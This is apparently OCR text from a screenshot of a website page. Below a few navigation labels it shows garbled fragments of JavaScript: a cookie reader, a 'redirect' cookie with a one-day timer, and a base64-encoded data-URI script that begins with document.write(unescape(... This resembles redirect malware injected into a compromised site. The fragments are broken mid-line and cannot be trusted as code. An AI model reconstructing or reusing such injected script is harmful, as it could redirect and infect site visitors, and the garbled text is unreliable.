
E
NEWS
CONFERENCES
TRAINING
IPSHO
=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}